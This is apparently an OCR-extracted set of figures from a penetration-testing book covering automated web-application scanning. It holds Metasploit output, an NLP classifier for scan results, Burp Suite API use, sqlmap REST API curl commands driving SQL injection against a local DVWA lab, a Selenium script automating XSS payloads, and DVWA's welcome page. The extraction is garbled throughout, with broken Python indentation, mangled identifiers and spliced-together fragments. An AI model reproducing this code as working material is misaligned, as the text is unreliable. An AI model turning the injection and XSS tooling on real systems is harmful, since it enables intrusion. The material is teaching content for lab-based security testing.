

lcid rid service result  $v<sub>II</sub>$ 2 http methods 2 20510 http : [0m [34m[\*][0m Scanned 1 of 1 hosts (100% complete) [34m[\*][0m Auxiliary module execution completed [4mmsf|0m auxiliary([31moptions[0m) [0m> 0<br>|module execution completed [4mmsf|0m auxiliary([31moptions[0m) [0m> 0<br>|http headers 2 20510 http : [0m [34m[\*][0m Scanned 1 of 1 hosts (100% complete) 3 http headers 2 intripheaders 2 20510 http : [0m [34m[\*][0m Scanned 1 of 1 hosts (100% complete) [34m[\*][0m Auxiliary<br>module execution completed [4mmsf[0m auxiliary([31mhttp\_header[0m] [0m> 0<br>http\_trace\_2 20510 http \* Rebuilt URL to: 127 4 http trace 2 

5 from numpy import \* 6 import matplotlib.pyplot as plt 7 import pandas as pd 8 import re 9 import nltk 10 from nltk.corpus import stopwords 11 from nltk.stem.porter import PorterStemmer 12 from sklearn.cross validation import train test split 13 from sklearn. feature extraction. text import CountVectorizer 14 from sklearn.naive bayes import GaussianNB 15 from sklearn.metrics import confusion matrix 16 import NLP db 17 import pickle 18 import sys 19 import os

```
71 \text{ class } NLP PTO():
          def start(self).
 \overline{72}\frac{73}{74}project_id=sys.argv[1]<br>print ("Reached here !!")
 75self Predict results(project_id)
 7677def Train_test_machine(self):
 \frac{78}{79}tin∬ t∤
                folder_name=os.path.dirname(os.path.realpath(__file_))<br>dataset = pd.read_csv(os.path.join(folder_name,'tsv_results.tsv'), delimiter = '\t', quoting = 3)
 8081
                print (len(dataset))\overline{82}eaning
                                the texts
 \overline{8}corpus = []84
 85['result'][i]))
                     i]))<br>review=str(dataset['cid'][i])+" "+str(review)<br>review=review.replace("<class 'pexpect.exceptions.EOF'>","")<br>review=review.replace("End of file","")<br>view=review.replace("End of file","")
 86
 87
 88
 89
                      review = review.lower()90
                      review = review.split()ps = PorterStemmer()
 \begin{array}{c} 91 \\ 92 \end{array}ps = rorterstemmer()<br>review = [ps.stem(word) for word in review if not word in set(stopwords.words('english'))]<br>review = ' '.join(review)<br>if dataset['cid'][i]=='ssl_Weak_cert_exp_1':
 \frac{93}{94}95try:
 \frac{96}{97}index=review.index('days')
                                       if index != -1:
 98
                                             review=review[:index]
 99
                                 except Exception as ex:
100pass
                      corpus append(review)
\overline{101}102
                cv = CountVectorizer max_features = 7000
```

```
103
                  X = cv.fit_transform(corpus).toarray()
                 x = cv.ii_transformation<br>y = dataset.iloc[i, 4].values<br>X_train, X_test, y_train, y_test = train_test_split(X, y, test_size = 0.20, random_state = 0)<br>where_are_NaMs = isnan(y_train)<br>y train[where are NaMs] = 0
104
105106
107
                 y_train[where_are_NaNs] = 0<br>where_are_NaNs = isnan(y_test)
108
109
                  y_test[where_are_NaNs] = 0<br>classifier = GaussianNB()
110classifier.fit(X_train, y_train)<br>filename = 'Trained_model.sav'
111
112
113pickle.dump(classifier, open(os.path.join(folder_name,filename), 'wb'))<br>pickle.dump(cv, open(os.pa仙.join(folder_name,"<mark>saved_vector.sav"), 'wb')</mark>)
114115
                  y_pred = classifier.predict(X_test)
116
                  \overline{cm} = confusion_matrix(y_test, y_pred)
117
                  print (str(cm)118result=classifier.score(X_test,y_test)
119
                  print (result)
120
                  classifier = pickle.load(open(os.path.join(folder_name,"Trained_model.sav"), 'rb'))
121
                  y_pred = classifier.predict(X_test)
```
Bane:~/Django-projects/Dictator/Dictator\_service/NLP# python3.5 PTO\_nlp.py 311  $[145 0]$  $[5 13]$ 0.920634920635

# **Chapter 8: Automating Web Application Scanning - Part 1**

### khan@khanUbantu:~/Penetration\_testing\_advance/burpsuite\_pro\_v1.7.30\_JK\$ java -ja r burpsuite\_pro\_v2.0.11beta.jar







khan@khanUbantu:~/Penetration\_testing\_advance/burpsuite\_pro\_v1.7.30\_JK\$ nc -nlvp 8000<br>Listening on [0.0.0.0] (family 0, port 8000)<br>Connection from [127.0.0.1] port 8000 [tcp/\*] accepted (family 2, sport 36392)<br>PUT / HTTP/1

{"task\_id":"10","scan\_status":"crawling","scan\_metrics":{"crawl\_requests\_made":607,"crawl\_network\_errors":0,"crawl\_reque<br>sts\_queued":0,"audit\_queue\_items\_completed":0,"audit\_queue\_items\_waiting":0,"audit\_requests\_made":0,"



#### Task id: 8

Name: Cross-site scripting (reflected)<br>Name: Cross-site scripting (reflected)<br>Name: /coss-site scripting (reflected)<br>Description : The value of the dosecurity</b> cookie is copied into the value of an HTML tag attribute wh

Severity:needities/upload/<br>Name: Cross-site scripting (reflected)<br>Pash: /dwwa/vulnerabilities/upload/<br>Description : The value of the dosecurity</b> cookie is copied into the value of an HTML tag attribute which is an event





root@thp3:~# curl http://127.0.0.1:8775/task/new  $\{$ "taskid": "cbe7c54730733717", "success": true  $}rightp3:-#$ 

root@thp3:~# curl -H "Content-Type: application/json" -X POST -d '{"cookie":"PHP SESSID=7brq7o2qf68hk94tan3f14atg4;security=low","url": "http://192.168.250.1/dvw a/vulnerabilities/sqli/?id=1&Submit=Submit"}' http://127.0.0.1:8775/option/cbe7c 54730733717/set

 $\{$ "success": true  $}root@thp3:~~#$ 

```
root@thp3:~# curl http://127.0.0.1:8775/option/cbe7c54730733717/list
\overline{A}"options": {
        "crawlDepth": null,
        "osShell": false.
        "getUsers": false,
        "getPasswordHashes": false.
        "excludeSysDbs": false,
        "ignoreTimeouts": false,
        "regData": null,
        "prefix": null,
        "code": null,
        "googlePage": 1,
        "skip": null,
        "query": null,
        "randomAgent": false,
        "osPwn": false,
        "authType": null,
        "safeUrl": null,
        "requestFile": null,
        "predictOutput": false,
        "wizard": false,
        "stopFail": false,
        "forms": false,
        "uChar": null,
        "taskid": "cbe7c54730733717",
        "pivotColumn": null,
        "dropSetCookie": false,
        "smart": false,
        "paramExclude": null,
```

```
root@thp3:~# curl -H "Content-Type: application/json" -X POST -d '{"cookie":"PHP
SESSID=7brq7o2qf68hk94tan3f14atg4;security=low","url": "http://192.168.250.1/dvw
a/vulnerabilities/sqli/?id=1&Submit=Submit"}' http://127.0.0.1:8775/scan/cbe7c54
730733717/start
₹
    "engineid": 3918,
```

```
"success": true
}root@thp3:~#
```

```
}root@thp3:~/.sqlmap#curl http://127.0.0.1:8775/scan/cbe7c54730733717/log
\overline{f}"log": [
        \{"message": "resuming back-end DBMS 'mysql' ",
             "level": "INFO",
             "time": "11:44:34"
        },<br>{
             "message": "testing connection to the target URL",
             "level": "INFO",
             "time": "11:44:34"
        },
        \{"message": "the back-end DBMS is MySQL",
             "level": "INFO",
             "time": "11:44:34"
        },
        \{"message": "testing connection to the target URL",<br>"level": "INFO",
             "time": "11:51:14"
        \} ,
        \{"message": "checking if the target is protected by some kind of WAF/
IPS/IDS",
             "level": "INFO",
             "time": "11:51:14"
        \cdot
```

```
\left\{ \right."message": "testing for SQL injection on GET parameter 'id'",
            "level": "INFO",
            "time": "11:51:15"
        },
        \{"message": "testing 'AND boolean-based blind - WHERE or HAVING claus
e^{\pm n},
            "level": "INFO",
            "time": "11:51:15"
        },
        \{"message": "reflective value(s) found and filtering out",
            "level": "WARNING",
            "time": "11:51:15"
        },
        \left\{ \right."message": "testing 'AND boolean-based blind - WHERE or HAVING claus
e (MySQL comment)'",
            "level": "INFO",
            "time": "11:51:16"
        },
        \{"message": "testing 'OR boolean-based blind - WHERE or HAVING clause
 (MySQL comment)'",
            "level": "INFO",
            "time": "11:51:16"
        },
```

```
\left\{ \right."message": "testing 'OR boolean-based blind - WHERE or HAVING clause
 (MySQL comment) (NOT)'",
            "level": "INFO",
            "time": "11:51:17"
        \} , \{"message": "GET parameter 'id' appears to be 'OR boolean-based blind
- WHERE or HAVING clause (MySQL comment) (NOT)' injectable (with --not-string=\
"Me\")",
            "level": "INFO",
            "time": "11:51:17"
        },
        \{"message": "testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, 0
RDER BY or GROUP BY clause (BIGINT UNSIGNED)'",
            "level": "INFO",
            "time": "11:51:17"
        },<br>{
            "message": "testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING c
lause (BIGINT UNSIGNED)'",
            "level": "INFO",
            "time": "11:51:17"
        },
        \{"message": "testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, 0
RDER BY or GROUP BY clause (EXP)'",
            "level": "INFO",
            "time": "11:51:17"
```
# **Chapter 9: Automated Web Application Scanning - Part 2**

```
1 from bs4 import BeautifulSoup
 2 import requests
 3 import multiprocessing as mp
 4 from selenium import webdriver
 5 import time
 6 import datetime
7 from selenium.webdriver.support.ui import WebDriverWait
 8 from selenium.webdriver.support import expected_conditions as EC
 9 from selenium.common.exceptions import TimeoutException
10 from selenium.webdriver.common.keys import Keys
11 from selenium.webdriver.common.by import By
12 from selenium.webdriver.support.ui import Select
13
14 class Xss automate():
          def __ init (self, target, base):
15
                  self.target=target
16
17
                   self.base=base
18
                  self.email="admin"
19
                  self.password="password"
20
                   self.target_links=["vulnerabilities/xss_r/","vulnerabilities/xss_s/"]
21def start(self):
22
23
                   try:
24
                           browser = webdriver.PhantomJS()25
                           browser.get(self.target)
                           element username=browser.find element by name("username");
26
27
                           element username.clear()
                           element_username.send_keys(self.email)
28
29
                           element username.click()
                           element_password=browser.find_element_by_name("password");
3031element_password.clear()
                           element_password.send_keys(self.password)
3233
                           element password.click()
```






root@khanUbantu:/home/khan/Penetration\_testing\_advance/xss\_automate# python2.7 -W ignore Xss\_automate.py Saved Screen shot Post Login. Note the cookie values : Saved Payload Screen shot : payload\_11\_0.png Saved Payload Screen shot : payload\_12\_0.png Sucessfully executed and created POC





# **Welcome to Damn Vulnerable Web App!**

Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.

### **WARNING!**

Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or<br>any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP onto a local machine inside your LAN which is used solely for testing.

### **Disclaimer**

We do not take responsibility for the way in which any one uses this application. We have made the purposes of the application clear and it should not be used maliciously. We have given warnings and taken measures to prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.

## **General Instructions**

The help button allows you to view hits/tips for each vulnerability and for each security level on their respective page.

You have logged in as 'admin'

Security Level: high PHPIDS: disabled

Damn Vulnerable Web Application (DVWA) v1.8

**Brute Force** 

Instructions

**Command Execution** 

CSRF

Setup

**Insecure CAPTCHA** 

**File Inclusion** 

**SQL Injection** 

**SQL Injection (Blind)** 

**Upload** 

**XSS reflected XSS stored** 

**DVWA Security** 

**PHP Info** 

About

Logout

Username: admin

**[ 161 ]**



